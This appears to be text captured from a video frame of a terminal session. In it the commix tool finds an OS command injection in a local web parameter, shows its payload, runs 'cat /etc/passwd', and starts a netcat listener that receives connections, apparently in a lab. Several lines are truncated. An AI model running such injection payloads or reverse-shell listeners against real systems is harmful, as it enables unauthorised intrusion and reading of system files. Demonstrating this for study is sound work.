 Terminal
Pl
14:00
adrian@adus: ~/commix
{ v0.4b-gi
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Setting the (GET) 'command' parameter for tests.
(^) Warning: A previously stored session has been held against
(?) Do you want to resume to the classic injection point? [Y/n/
(!) The (GET) 'command' parameter is vulnerable to Results-base
on.
(+) Type : Results-based Command Injection
(+) Technique : Classic Injection Technique
(+) Payload : echo LAPQQZ$((8+25))$(echo LAPQQZ)LAPQQZ
ls --all
cat /etc/passwd
adrian@adus: /var/www/html
adrian@adus:/var/www/html$ nc -lvp 123
Can't grab 0.0.0.0:123 with bind : Permission denied
adrian@adus:/var/www/html$ sudo nc -lvp 123
[sudo] hasło użytkownika adrian:
listening on [any] 123 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 58746
^C
adrian@adus:/var/www/html$ sudo nc -lvp 123
listening on [any] 123 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 58754